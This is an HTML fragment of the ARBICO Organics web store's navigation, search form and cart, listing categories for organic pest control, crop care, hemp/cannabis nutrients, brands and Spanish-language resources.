   <a href="/category/wsda-registered-products">WSDA Registered Products</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/crop-specific-recommendations" title="By Crop Type">By Crop Type</a>             <ul>
  
    <li>
   <a href="/category/corn-crop-care">Corn</a>
     <ul>
  
    <li>
   <a href="/category/corn-crop-pest-control">Pest Control - Corn</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-in-corn">Aphids</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-corn-crops">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-corn-crops">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/flea-beetle-control-corn-crops">Flea Beetles</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetle-control-corn-crops">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control-corn-crops">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/chinch-bug-control-corn-crops">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cutworm-control-corn-crops">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/corn-earworm-control-corn-crops">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/armyworm-control-corn-crops">Armyworm</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-tree-care">Deciduous Fruit Trees</a>
     <ul>
  
    
    
    <li>
   <a href="/category/deciduous-fruit-tree-fertilizers-amendments-plant-nutrition">Tree Health &amp; Nutrition</a>
    </li>
   
    <li>
   <a href="/category/deciduous-fruit-tree-pest-control">Deciduous Tree Pests</a>
     <ul>
  
    <li>
   <a href="/category/caterpillar-control-deciduous-fruit-trees">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control-deciduous-fruit-trees">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/mealybug-control-deciduous-fruit-tress">Mealybugs</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-deciduous-fruit-tree-care">Thrips</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control-deciduous-fruit-trees">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control-deciduous-fruit-trees">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control-deciduous-fruit-trees">Peachtree Borer</a>
    </li>
   
    <li>
   <a href="/category/peach-twig-borer-control-deciduous-fruit-trees">Peach Twig Borer</a>
    </li>
   
    
    <li>
   <a href="/category/leafroller-control-deciduous-fruit-trees">Leafrollers</a>
    </li>
   
    <li>
   <a href="/category/bird-control-on-fruit-trees">Birds</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/hemp-cannabis-crop-guide">Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-hemp-cannabis-crops">Pests - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/grub-and-beetle-control-for-cannabis-hemp">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-cannabis-applications">Beneficial Nematodes In Cannabis</a>
    </li>
   
    <li>
   <a href="/category/hemp-canabis-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/cannabis-aphid-control">Cannabis (Bhang) Aphid</a>
    </li>
   
    <li>
   <a href="/category/eurasian-hemp-borer-control">Eurasian Hemp Borer</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-hemp-cannabis">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnat-control-in-cannabis-hemp">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/root-aphid-control-for-cannabis-hemp">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-for-hemp-cannabis">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tobacco-budworm-control-cannabis-hemp-crops">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-cannabis-hemp-crops">Whitefly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hemp-cannabis-disease-control">Diseases - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/biofungicides-in-cannabis-hemp">Biofungicides</a>
    </li>
   
    <li>
   <a href="/category/botrytis-bud-rot-control">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/damping-off-prevention-cannabis-hemp">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/684">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/fusarium-wilt-control-in-hemp-cannabis">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-cannabis-hemp-cultivation">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-for-cannabis-hemp">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/670">Plant Health &amp; Nutrition</a>
     <ul>
  
    <li>
   <a href="/category/amino-acids">Amino Acids</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/cal-mag-boosters-calcium-magnesium-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients-cannabis-hemp">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers-cannabis-hemp-crops">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fulvic-humic-acids-cannabis-hemp-applications">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/guano-fertilizers-cannabis-hemp">Guanos</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-cannabis-hemp-crops">Microbial Inoculants</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies-cannabis-crop-health">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-cannabis">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meals-for-cannabis-hemp">Single Ingredient Meals</a>
    </li>
   
    <li>
   <a href="/category/682">Wetting Agents</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hydroponic-soilless-growing">Hydroponic &amp; Soilless </a>
    </li>
   
    
    <li>
   <a href="/category/organic-lawn-care">Lawn &amp; Turf Care</a>
     <ul>
  
    <li>
   <a href="/category/four-step-lawn-care">4 Steps to a Healthy Lawn</a>
    </li>
   
    <li>
   <a href="/category/lawn-cutworm-control">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/lawn-and-garden-sprayers">Lawn &amp; Garden Sprayers</a>
    </li>
   
    <li>
   <a href="/category/pre-emergent-herbicides-lawn-care">Pre-Emergent Herbicides</a>
    </li>
   
    <li>
   <a href="/category/soil-borne-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ornamental-plant-health">Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-ornamental-crops">Pest Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-ornamental-plants">Aphids</a>
    </li>
   
    
    <li>
   <a href="/category/caterpillar-control-ornamental-plants">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/grasshopper-control-ornamental-plants">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-ornamental-plants">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/lace-bug-control-ornamental-plants">Lace Bugs</a>
    </li>
   
    
    <li>
   <a href="/category/scale-control-ornamental-plants">Scale</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-ornamental-plants">Thrips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/disease-control-ornamental-crops">Disease Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/downy-mildew-control-ornamental-plants">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-ornamental-plants">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-ornamental-plants">Botrytis (Grey Mold)</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/succulent-crop-guide">Succulents</a>
     <ul>
  
    
  </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/shop-by-brands" title="Shop Brands">Shop Brands</a>             <ul>
  
    <li>
   <a href="/category/signature-products">ARBICO Organics&reg;</a>
    </li>
   
    <li>
   <a href="/category/grow-arber-biological-plant-wellness">Arber</a>
    </li>
   
    <li>
   <a href="/category/arborjet-plant-health-solutions">Arborjet</a>
    </li>
   
    <li>
   <a href="/category/aunt-fannies-plant-based-pest-solutions">Aunt Fannie's </a>
    </li>
   
    <li>
   <a href="/category/avenger-cutting-edge-products">Avenger&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/biosafe-disease-remedies">BioSafe Systems</a>
    </li>
   
    <li>
   <a href="/category/bioworks-biocontrol-products">BioWorks</a>
    </li>
   
    <li>
   <a href="/category/blacksmith-bioscience-microbial-solutions">Blacksmith BioScience</a>
    </li>
   
    <li>
   <a href="/category/bonide-products">BONIDE&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/brandt-crop-health">Brandt</a>
    </li>
   
    <li>
   <a href="/category/bug-bam-mosquito-repel">Bug Bam! Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/certis-biologicals-crop-solutions">Certis Biologicals</a>
    </li>
   
    <li>
   <a href="/category/biodegradable-cowpots-seed-starting">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/drearth-sustainable-plant-products">Dr. Earth</a>
    </li>
   
    <li>
   <a href="/category/down-to-earth-fertilizers">Down To Earth&trade; Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/down-to-earth-solution-grade-fertilizers">Solution Grade Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/enoz-biocare-traps">Enoz</a>
    </li>
   
    <li>
   <a href="/category/fertilome-home-garden-products">Fertilome&reg;</a>
    </li>
   
    <li>
   <a href="/category/good-ideas-products">Good Ideas Products</a>
    </li>
   
    <li>
   <a href="/category/hygea-natural">Hygea Natural Corp.</a>
    </li>
   
    <li>
   <a href="/category/iv-organics-tree-paint">IV Organic</a>
    </li>
   
    <li>
   <a href="/category/jabebo-earrings">Jabebo Earrings</a>
    </li>
   
    <li>
   <a href="/category/jh-biotech-fertilizers-and-soil-amendments">JH Biotech | Fertilizers &amp; Pest Control</a>
    </li>
   
    <li>
   <a href="/category/john-and-bobs-fertilizers">John &amp; Bob's Smart Soil Solutions</a>
    </li>
   
    <li>
   <a href="/category/jrm-chemical-soil-amendments-fertilizers">JRM Chemical, Inc.</a>
    </li>
   
    <li>
   <a href="/category/jt-eaton-products">JT Eaton Products</a>
    </li>
   
    <li>
   <a href="/category/key-to-life-supply-canna-agriculture-innovation">Key to Life</a>
    </li>
   
    <li>
   <a href="/category/lallemand-microbial-solutions">Lallemand Plant Care</a>
    </li>
   
    <li>
   <a href="/category/lusterleaf-soil-testing">Luster Leaf&reg;</a>
    </li>
   
    <li>
   <a href="/category/maxicrop-growing-products">Maxicrop</a>
    </li>
   
    <li>
   <a href="/category/mgk-gardening">MGK&reg; Gardening</a>
    </li>
   
    <li>
   <a href="/category/mikrobs-microbial-applications">Microbial Applications</a>
    </li>
   
    <li>
   <a href="/category/monterey-garden-products">Monterey Lawn &amp; Garden</a>
    </li>
   
    <li>
   <a href="/category/npk-industries-raw-soluable-nutrients">NPK Industries</a>
    </li>
   
    <li>
   <a href="/category/neptunes-harvest-fertilizers">Neptune's Harvest</a>
    </li>
   
    <li>
   <a href="/category/ohp-inc-partners-with-solutions">OHP, Inc.</a>
    </li>
   
    <li>
   <a href="/category/olson-brand-products">Olson Products</a>
    </li>
   
    <li>
   <a href="/category/organic-labs-organocide-gardening-solutions">Organic Labs</a>
    </li>
   
    <li>
   <a href="/category/pfharris-pest-control-products">PF Harris</a>
    </li>
   
    <li>
   <a href="/category/pest-wizard-traps-lures">Pest Wizard</a>
    </li>
   
    <li>
   <a href="/category/plan-b-organics-fertilizers-minerals-amendments">Plan B Organics</a>
    </li>
   
    <li>
   <a href="/category/prococo-coconut-coir-cocopeat">Prococo Coconut Coir</a>
    </li>
   
    <li>
   <a href="/category/marrone-bio-innovations">ProFarm</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/scd-probiotics-odor-control-composting-supplies">SCD Probiotics</a>
    </li>
   
    <li>
   <a href="/category/safe-solutions-enzyme-brand">Safe Solutions</a>
    </li>
   
    <li>
   <a href="/category/safergro-fertilizers-and-soil-amendments">SaferGro Laboratories</a>
    </li>
   
    <li>
   <a href="/category/sarasota-green-group-organic-effective-solutions">Sarasota Green Group</a>
    </li>
   
    <li>
   <a href="/category/scentry-biologicals-monitoring-traps-lures">Scentry Biologicals</a>
    </li>
   
    <li>
   <a href="/category/sierra-natural-science">Sierra Natural Science</a>
    </li>
   
    <li>
   <a href="/category/summit-responsible-solutions-mosquito-control">Summit Responsible Solutions</a>
    </li>
   
    <li>
   <a href="/category/tanglefoot-sticky-insect-barrier">Tanglefoot&reg; </a>
    </li>
   
    <li>
   <a href="/category/tanks-green-stuff-soil-fertilizers-growing-mediums">Tank's Green Stuff</a>
    </li>
   
    <li>
   <a href="/category/trifecta-natural-crop-control">Trifecta</a>
    </li>
   
    <li>
   <a href="/category/weedguardplus-paper-mulches-weed-barriers">WeedGuardPlus</a>
    </li>
   
    
    
    
    
    
    
    
  </ul>                        </li>
                                     <li> <a href="/category/gift-certificates" title="Gift Certificates">Gift Certificates</a>             </li>
                                     <li> <a href="/category/organic-gardening-pest-control-resources" title="Resources">Resources</a>             <ul>
  
    <li>
   <a href="/category/catalog-archive">Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/cannabis-catalog-archive">Cannabis Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/arbico-blog">Blog - Featured Articles</a>
    </li>
   
    <li>
   <a href="/category/easy-organic-gardener">Podcast</a>
     <ul>
  
    <li>
   <a href="/category/easy-organic-gardener-radio-show-archive">Easy Organic Gardener Radio Show Archives</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/retail-store-information">Retail Store</a>
    </li>
   
    <li>
   <a href="/category/affiliate-program">About Our Affiliate Program</a>
    </li>
   
    <li>
   <a href="/category/garden-journal">Downloadable Garden Journal</a>
    </li>
   
    <li>
   <a href="/category/integrated-pest-management-DIY">Integrated Pest Management</a>
     <ul>
  
    <li>
   <a href="/category/soil-preparation-planting">Soil Prep &amp; Planting</a>
    </li>
   
    <li>
   <a href="/category/forecasting-methods-ipm">Forecasting</a>
    </li>
   
    <li>
   <a href="/category/trapping-monitoring-ipm">Pest Trapping &amp; Monitoring</a>
    </li>
   
    <li>
   <a href="/category/pest-thresholds-ipm">Thresholds</a>
    </li>
   
    <li>
   <a href="/category/cultural-controls-sanitation-ipm">Cultural Controls &amp; Sanitation</a>
    </li>
   
    <li>
   <a href="/category/biological-controls-ipm">Biological Controls</a>
    </li>
   
    <li>
   <a href="/category/chemical-controls-ipm">Chemical Controls</a>
    </li>
   
    <li>
   <a href="/category/record-keeping-ipm">Record Keeping</a>
    </li>
   
    <li>
   <a href="/category/evaluation-decisions-ipm">Evaluation &amp; Decisions</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/spanish-pages">Spanish</a>
     <ul>
  
    <li>
   <a href="/category/control-biologico-de-moscas-con-parasitos-fly-eliminators"> Informaci&oacute;n e Instrucciones sobre Control Biol&oacute;gico de Moscas de ARBICO</a>
    </li>
   
    <li>
   <a href="/category/nematodos-beneficiosos">Nematodos Beneficios</a>
    </li>
   
    <li>
   <a href="/category/mite-control-spanish">Control de &Aacute;caros</a>
    </li>
   
    <li>
   <a href="/category/control-de-afidos-aphid-control">Control de Afidos</a>
    </li>
   
    <li>
   <a href="/category/control-de-babosas-caracoles-snails-slugs-control">Control de Babosas y Caracoles</a>
    </li>
   
    <li>
   <a href="/category/control-de-la-chinche-harinosas">Control de la Chinche Harinosa</a>
    </li>
   
    <li>
   <a href="/category/control-de-escamas">Control de Escamas</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-del-frijole">Control del Escarabajo del Frijol</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-de-la-papa-de-colorado">Control del Escarabajo de la Papa de Colorado</a>
    </li>
   
    <li>
   <a href="/category/control-de-grillos">Control de Grillos y Saltamontes</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojos">Control de Gorgojos</a>
     <ul>
  
    <li>
   <a href="/category/control-de-gorgojo-de-la-alfalfa">Informaci&oacute;n de Gorgojo de la Alfalfa</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-vid">Informaci&oacute;n de Gorgojo de la Vid</a>
    </li>
   
    <li>
   <a href="/category/control-de-zanahoria">Informaci&oacute;n de Gorgojo de Zanahoria</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-nuez">Informaci&oacute;n de Gorgojo de la Nuez</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-raiz">Informaci&oacute;n de Gorgojo de Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/informacion-de-gorgojos-de-la-raiz-de-la-fresca">Informaci&oacute;n de Gorgojos de la Ra&iacute;z de la Fresca</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-minadores-de-hojas">Control de Minadores de Hojas</a>
    </li>
   
    <li>
   <a href="/category/control-de-moscas-blancas">Control de Moscas Blancas</a>
    </li>
   
    <li>
   <a href="/category/control-de-las-moscas-de-los-hongos">Control de Moscas de los Hongos</a>
    </li>
   
    <li>
   <a href="/category/control-de-nematodos-de-los-nodulos-de-la-raiz">Control de Nem&aacute;todos de los N&oacute;dulos de la Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/control-de-orugas-gusanos">Control de Orugas y Polillas</a>
     <ul>
  
    <li>
   <a href="/category/control-de-la-palomilla-dorso-de-diamante">Control de la Palomilla Dorso de Diamante</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-plagas-en-productos-almacenados">Control de Plagas en Productos Almacenados</a>
    </li>
   
    <li>
   <a href="/category/control-de-saltahojas">Control de Saltahojas</a>
    </li>
   
    
    
    <li>
   <a href="/category/control-de-trips">Control de Trips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ask-doctor-buglady">Ask Doctor Buglady</a>
    </li>
   
    <li>
   <a href="/category/videos">Video Library</a>
    </li>
   
    
    
    
    
    
    <li>
   <a href="/category/holiday-shipping-schedule">Shipping Schedule</a>
    </li>
   
  </ul>                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
        <li><span>Customer Service</span>
            <ul>
                <li><a href="/category/contactus">Contact Us</a></li>
                <li><a href="/catalog_request">Request a Catalog</a></li>
                <li><a href="/suggest-new-product">Suggest A Product</a></li>
                <li><a href="/category/shipping-info">Shipping Info</a></li>
                <li><a href="/category/live-shipment-guarantee">Live Shipment Guarantee</a></li>
                <li><a href="/category/return-policy">Returns &amp; Exchanges</a></li>
                <li><a href="/category/shipping-info">Sales Tax</a></li>
                <li><a href="/category/shipping-info">International Orders</a></li>
            </ul>
        </li>
    </ul>
</nav></div>
            <!-- Logo for mobile 
            <div class="mobile-logo visible-xs col-xs-8 visible-sm col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>-->
            <div class="visible-xs visible-sm col-xs-4 text-center"><a href="tel:18008272847" style="color:#4b7823">800-827-2847</a></div>
            <div class="visible-xs visible-sm col-xs-4 text-right"><a href="/viewcart/1"><span class="glyphicon glyphicon-shopping-cart"></span>Cart</a></div>
                
                    </div>

            <!-- Logo for mobile -->
            <div class="mobile-logo visible-xs col-xs-offset-2 col-xs-8 visible-sm col-sm-offset-2 col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>

        
        



  <div id='minicart_container'>
  <div class='minicart'>



 

<a id="minicart_a"></a>

</div>
  <div id='minicart_overlay_box' style="display:none">
    <div id='minicart_overlay' tabindex="0">
      <!-- main block   -->
      <button id="btnExit" class="btn btn-default btn-sm pull-right minicart_exit">Close</button>
      <div class="productname">Shopping Cart</div>
      <div id="minicart_products"></div>
      <div class="minicart_total"><span class="minicart_total_qty">0</span> Items  - <strong>Subtotal: $<span class="minicart_total_price">0</span></strong></div>
      <div class="col-xs-8 col-sm-6">
      	<button id="btnContShop" class="btn btn-default btn-sm pull-left mar_btm minicart_exit">Continue Shopping</button>
      </div>
      <div class="col-xs-4 col-sm-6">
		<button id="btnViewCart" onclick='window.location="/viewcart/1"; return false;' class="btn btn-primary btn-sm mar_btm pull-right">Checkout »</button>
      </div>
      <div class="minicart_promo_text_container">
              </div>
    </div>
  </div>
 </div>
        <div class="desktop-logo hidden-xs hidden-sm"> 
            <!-- Logo for md lg -->
            <div class="hidden-xs col-sm-4 col-md-4">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" /></a>
                                   </figure>
            </div>
            <div class="hidden-xs col-sm-8 col-md-8">
                <div class="row">
                    <div class="checkout_hide top_menu col-md-12 text-right font_mini" style="padding-top: 14px; ">
                        <div style="display:inline-block;padding-top:14px; padding-right:20px;"><a href="/member_login" title="ARBICO Organics Account Login"> LOGIN / REGISTER</a></div>
                        <div id="minicart" class="minicart" style="display:inline-block;">





<section id="cartitems">
 <a href="/viewcart/1" title="View Cart" style="float:left; padding: 2px 10px 0 0; color: #8d3533;"><span class="glyphicon glyphicon-shopping-cart" aria-hidden="true"></span></a>
0 items @ $<span class='minicart_total_price'>0.00</span>
<input type="submit" onclick="window.location='/viewcart/1'" class="btn btn-primary" value="VIEW CART" name="submit" style="padding: 3px 15px; font-size: 12px; font-weight: bold;margin-left: 5px;">
</section></div>
                    </div>
                    <div class="phone col-md-12 pdd_rt0"><a href="tel:18008272847" style="color:#8d3533">800-827-2847</a></div>
                    <div class="checkout_hide col-md-12 pdd_rt0"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
                </div>
            </div>
        </div>
    </div>
</header>

<!-- Navigation -->
<div id="mobile-search" class="visible-xs visible-sm hidden-md hidden-lg mobile-search row col-xs-12" style="margin: 0 auto;"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
<div class="clearfix"></div>

<div class="row nav-wdmanage hidden-xs hidden-sm">
    <nav id="horizontal" class="navbar navbar-default navbar_seasonal_color" role="navigation"> 
        
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="hidden-xs hidden-sm col-md-12" id="nav-menu-container">
            <ul class="nav navbar-nav">
                
<!-- FLY ELIMINATORS -->
          <li class="dropdown full"><a href="/category/fly-control-program" class="dropdown-toggle">Fly Eliminators<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                  <div class="dropdown-subcat-links col-sm-3">
                     <a href="/product/fly-eliminators-programs" title="Order Fly Eliminators Today"><img src=" https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/header-fe-quicklink-registered.gif" alt="fe quicklink register image"></a>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>   
                 <div class="dropdown-subcat-links col-sm-5">
                           <li class="subhead">Fly Eliminators<sup>&reg;</sup> Programs</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    

                              <li><a href="/product/fly-eliminators-single-shipments" class="iefix" title="Fly Eliminators - Single Shipments">Single Shipments</a></li>
                             <li><a href="/category/fly-eliminator-free-sample" class="iefix" title="Get A Free Trials">Get A Free Trial</a></li>
                              <li class="subhead"><a href="/product/fly-eliminators-programs" class="iefix" title="ORDER NOW">ORDER NOW</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">About Fly Eliminators<sup>&reg;</sup></li>           
